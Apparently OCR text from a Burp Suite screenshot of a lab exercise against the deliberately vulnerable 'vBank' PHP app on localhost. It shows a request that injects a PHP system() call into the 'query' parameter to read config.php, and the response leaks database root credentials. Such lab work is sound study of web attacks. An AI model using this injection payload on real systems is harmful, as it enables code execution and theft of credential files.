 1 ×
...
Send
Cancel
< | ▾
> | ▾
Target: http://localhost
Request
Pretty Raw \n Actions
1 GET /vBank/htdocs/index.php?account=184472912&page=htbdetails&query=%27.system%28%22cat+..%2Fetc%2Fconfig.php%22%29.%27&submit=Submit+Query HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/vBank/htdocs/index.php?account=184472912&page=htbdetails&query=%27.system%28%22pwd%22%29.%27&submit=Submit+Query
9 Cookie: USECURITYID=fm7pg98a465vib3q7qdpokljr3
10 Upgrade-Insecure-Requests: 1
11
12
0 matches
Response
Pretty Raw Render \n Actions
266 // Attributes of table users
267 $htbconf['db/users.id'] = 'id';
268 $htbconf['db/users.password'] = 'password';
269 $htbconf['db/users.username'] = 'username';
270 $htbconf['db/users.name'] = 'name';
271 $htbconf['db/users.firstname'] = 'firstname';
272 $htbconf['db/users.time'] = 'time';
273 $htbconf['db/users.lasttime'] = 'lasttime';
274 $htbconf['db/users.lastip'] = 'lastip';
275
276 // Application account for access to database
277 $htbconf['db/.server'] = '127.0.0.1';
278 $htbconf['db/.login'] = 'root';
279 $htbconf['db/.pwd'] = 'aaa';
280 $htbconf['db/.name'] = 'vbank';
281
282 date_default_timezone_set('Europe/Berlin');
283 ?>
284 <br />
285 <b>
Notice
</b>
: Undefined index: error in <b>
/opt/lampp/htdocs/vBank/etc/htb.inc
</b>
on line <b>
106
</b>
<br />
286 <?php
287 /*
288 ** FILE: config.php
Search...
0 matches
Done
INSPECTOR
Back
Query parameter
NAME
query
VALUE
%27.system%28%22cat+..%2Fetc%2Fconfig.php
%22%29.%27
DECODED FROM: URL encoding
'.system("cat ../etc/config.php").'
Cancel
Apply changes
148,612 bytes | 119 millis